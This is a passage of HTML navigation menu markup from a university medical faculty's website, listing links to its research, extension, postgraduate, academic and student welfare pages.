	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4537"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/investigacion/proyectos-de-investigacion/presentacion-de-nuevos-proyectos/" class="elementor-sub-item">Presentación de Nuevos Proyectos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4533"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-vigentes/" class="elementor-sub-item">Proyectos Vigentes UNCo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4532"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-finalizados/" class="elementor-sub-item">Proyectos Finalizados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542"><a href="#" class="elementor-sub-item elementor-item-anchor">Premio Estímulo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4529"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/estimulo-a-la-produccion-cientifica-epc/" class="elementor-sub-item">Sobre el premio estímulo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543"><a href="#" class="elementor-sub-item elementor-item-anchor">Formación de RRHH</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4535"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-viaticos/" class="elementor-sub-item">Sobre formación de RRHH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9412"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/seleccion-de-ayudantes/" class="elementor-sub-item">Selección de Ayudantes de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4544"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4528"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/becas/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4545"><a href="#" class="elementor-sub-item elementor-item-anchor">Programa de Incentivos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4531"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programa-de-incentivos/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="#" class="elementor-item elementor-item-anchor">Extensión</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4552"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Extensión</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4559"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-extension-y-vinculacion-comunitaria/" class="elementor-sub-item">Sobre la secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4553"><a href="#" class="elementor-sub-item elementor-item-anchor">Convocatorias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4561"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/convocatorias/" class="elementor-sub-item">Ver más&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4563"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/" class="elementor-sub-item">Convocatorias de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4554"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/" class="elementor-sub-item">Proyectos de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4555"><a href="#" class="elementor-sub-item elementor-item-anchor">Actividades</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/actividades-de-extension/" class="elementor-sub-item">Actividades de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4556"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4560"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557"><a href="#" class="elementor-sub-item elementor-item-anchor">Bibliografía de Interés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4558"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/bibliografia-de-interes/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#" class="elementor-item elementor-item-anchor">Posgrado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4629"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-posgrado/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4625"><a href="#" class="elementor-sub-item elementor-item-anchor">Cursos de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/cursos-de-posgrado/" class="elementor-sub-item">Cursos de Posgrado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4626"><a href="#" class="elementor-sub-item elementor-item-anchor">Residencias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4630"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/ordenanza-sobre-residencias-medicas-353-03/" class="elementor-sub-item">Ordenanza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4631"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/residencias/" class="elementor-sub-item">Listado de Residencias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4628"><a href="#" class="elementor-sub-item elementor-item-anchor">Campus Virtual &#8211; Aula Virtual</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627"><a target="_blank" href="https://campusvirtualfacimed.uncoma.edu.ar/" class="elementor-sub-item">Ir al Campus Virtual</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-7061 " action="https://medicina.uncoma.edu.ar/" method="get" role="search" ><label for="is-search-input-7061"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-7061" name="s" value="" class="is-search-input" placeholder="Buscar..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="7061" /></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d11e2a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1676"><a href="https://medicina.uncoma.edu.ar/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1677"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3016"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Información General</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-2966"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/autoridades/" class="elementor-sub-item" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4416"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/historia/" class="elementor-sub-item" tabindex="-1">Historia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/noticias/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://internacionales.uncoma.edu.ar/" class="elementor-sub-item" tabindex="-1">Relaciones internacionales-Movilidad estudiantil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2967"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Consejo Directivo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4420"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejo-directivo/" class="elementor-sub-item" tabindex="-1">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4408"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejeros/" class="elementor-sub-item" tabindex="-1">Consejeros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/consejo_directivo/actas/" class="elementor-sub-item" tabindex="-1">Reuniones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4407"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-2/" class="elementor-sub-item" tabindex="-1">Reglamento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="https://ranquel.uncoma.edu.ar/" class="elementor-sub-item" tabindex="-1">Ranquel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Carreras</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4515"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/carreras/" class="elementor-sub-item" tabindex="-1">Sobre nuestras carreras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4490"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/medicina/" class="elementor-sub-item" tabindex="-1">Medicina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4491"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/plan-de-estudio/" class="elementor-sub-item" tabindex="-1">Licenciatura en Nutrición – Ciclo de Complementación Curricular</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9106"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-farmacia/" class="elementor-sub-item" tabindex="-1">Tecnicatura Universitaria en Farmacia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-11967"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-emergencias-sanitarias/" class="elementor-sub-item" tabindex="-1">Tecnicatura Universitaria en Emergencias Sanitarias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2969"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Higiene y Seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7213"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/polizas-de-seguro/" class="elementor-sub-item" tabindex="-1">Pólizas y Formularios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7185"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/protocolo-para-caso-de-accidentes/" class="elementor-sub-item" tabindex="-1">Protocolo para caso de Accidentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1678"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Académica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4483"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Simulación Clínica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4507"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/lab-s-ci/" class="elementor-sub-item" tabindex="-1">LabSiC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4506"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/gabinete-del-laboratorio/" class="elementor-sub-item" tabindex="-1">Gabinete del Laboratorio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4505"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/documentacion-labsic/" class="elementor-sub-item" tabindex="-1">Documentación LabSiC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4520"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Secretaría Académica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4519"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-academica/" class="elementor-sub-item" tabindex="-1">Sobre la secretaría</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4498"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programas-asignaturas/" class="elementor-sub-item" tabindex="-1">Programas de las Asignaturas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4497"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/calendario-academico-2021/" class="elementor-sub-item" tabindex="-1">Calendario Académico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4492"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/reglamentacion-academica/" class="elementor-sub-item" tabindex="-1">Reglamentación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4484"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Estudiantes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4813"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/contactos/" class="elementor-sub-item" tabindex="-1">Contactos útiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4496"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/mesas-de-examen/" class="elementor-sub-item" tabindex="-1">Mesas de Examen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4495"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/emtic/" class="elementor-sub-item" tabindex="-1">Seminarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4499"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sistema-de-becas-de-la-universidad-nacional-del-comahue/" class="elementor-sub-item" tabindex="-1">Becas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a target="_blank" href="https://padlet.com/deptoalumnosmedicina/cartelera-alumnos-jmbab97qsoci6a09" class="elementor-sub-item" tabindex="-1">Cartelera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4485"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Docentes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4856"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/docentes/" class="elementor-sub-item" tabindex="-1">Sobre el Departamento Docente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9888"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/formularios-de-inscripcion-e-instructivos/" class="elementor-sub-item" tabindex="-1">Formularios de Inscripción e Instructivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/novedades-docentes/" class="elementor-sub-item" tabindex="-1">Novedades docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4857"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-2/" class="elementor-sub-item" tabindex="-1">Llamados y Concursos Docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8097"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-externos/" class="elementor-sub-item" tabindex="-1">Llamados y Concursos docentes externos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4868"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/normativas-generales/" class="elementor-sub-item" tabindex="-1">Normativas Generales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4880"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Reglamentación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4878"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-llamados-a-inscripcion-de-cargos-interinos/" class="elementor-sub-item" tabindex="-1">Llamados a Cargos Interinos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4879"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-concursos-regulares/" class="elementor-sub-item" tabindex="-1">Concursos Regulares</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4486"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Aulas y Horarios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4504"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-toschi/" class="elementor-sub-item" tabindex="-1">Aulas Toschi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4503"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-tordos/" class="elementor-sub-item" tabindex="-1">Aulas Tordos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4488"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Trámites</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4510"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/equivalencias/" class="elementor-sub-item" tabindex="-1">Equivalencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4508"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones/" class="elementor-sub-item" tabindex="-1">Certificaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4509"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones-exterior/" class="elementor-sub-item" tabindex="-1">Certificaciones Exterior</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4512"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/comision/" class="elementor-sub-item" tabindex="-1">Comisión de Reválida</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-11939"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-titulos/" class="elementor-sub-item" tabindex="-1">Solicitud de Títulos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-has-children menu-item-4511"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/" class="elementor-sub-item" tabindex="-1">Reválida de Títulos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4513"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/documentacion-a-presentar/" class="elementor-sub-item" tabindex="-1">Documentación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4514"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/ord-052-90/" class="elementor-sub-item" tabindex="-1">Reglamentación Reválida</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8724"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Bienestar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8725"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Secretaría de Bienestar y Asuntos Estudiantiles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9763"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-bienestar-y-asuntos-estudiantiles/" class="elementor-sub-item" tabindex="-1">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Comedor Campus Tordos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="https://faceweb.uncoma.edu.ar/comedor.php" class="elementor-sub-item" tabindex="-1">Ir al comedor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8728"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Bienestar Integral</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9889"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/espaciosdeescucha/" class="elementor-sub-item" tabindex="-1">Espacios de Escucha</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9811"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/talleres/" class="elementor-sub-item" tabindex="-1">Talleres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8729"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9761"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sobre-las-becas/" class="elementor-sub-item" tabindex="-1">Becas UNComa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8730"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Protocolo de Violencia Sexista</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9766"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/protocolo-de-violencia-sexista/" class="elementor-sub-item" tabindex="-1">Protocolo de Violencia Sexista</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8731"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Articulación con Instituciones de Nivel Medio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/bienestar-2/articulacion-con-instituciones-de-nivel-medio/" class="elementor-sub-item" tabindex="-1">Sobre la Articulación con Instituciones de Nivel Medio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8732"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Acopañamiento a las Trayectorias Académicas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9849"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/acompanamiento-a-las-trayectorias-academicas/" class="elementor-sub-item" tabindex="-1">Acompañamiento a las Trayectorias Académicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9676"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Tutores Pares</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9803"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/tutores-pares/" class="elementor-sub-item" tabindex="-1">Tutores Pares</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Investigación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Secretaría de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4534"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-investigacion/" class="elementor-sub-item" tabindex="-1">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Rendiciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
